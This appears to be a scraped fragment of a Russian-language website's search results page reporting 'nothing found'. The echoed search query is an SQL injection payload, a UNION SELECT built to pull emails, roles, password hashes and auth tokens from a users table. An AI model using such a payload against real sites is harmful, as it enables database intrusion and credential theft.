 Результаты поиска
По запросу: %' UNION SELECT id, 1, nickname, CONCAT_WS(' | ', email, role, password_hash, auth_token), created_at FROM users #
Ничего не найдено